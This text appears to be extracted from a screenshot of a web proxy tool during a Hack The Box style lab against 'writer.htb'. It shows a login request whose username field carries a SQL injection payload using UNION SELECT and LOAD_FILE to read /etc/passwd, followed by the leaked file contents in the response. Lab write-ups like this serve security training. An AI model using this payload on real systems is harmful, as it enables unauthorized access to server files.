 Send
Cancel
<
>
Follow redirection
Target: http://writer.htb
Request
Raw
Params
Headers
Hex
Pretty
Raw
\n
Actions
1 POST /administrative HTTP/1.1
2 Host: writer.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 81
9 Origin: http://writer.htb
10 Connection: close
11 Referer: http://writer.htb/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname=oops' UNION ALL SELECT 0,LOAD_FILE('/etc/passwd'),2,3,4,5; --&password=oops
Response
Raw
Headers
Hex
Pretty
Raw
Render
\n
Actions
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome root:x:0:0:root:/root:/bin/bash
29 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
30 bin:x:2:2:bin:/bin:/usr/sbin/nologin
31 sys:x:3:3:sys:/dev:/usr/sbin/nologin
32 sync:x:4:65534:sync:/bin:/bin/sync
33 games:x:5:60:games:/usr/games:/usr/sbin/nologin
34 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
35 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
36 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
37 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
38 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
39 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
40 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
41 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
42 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
43 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
44 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
45 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
46 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
47 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
48 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin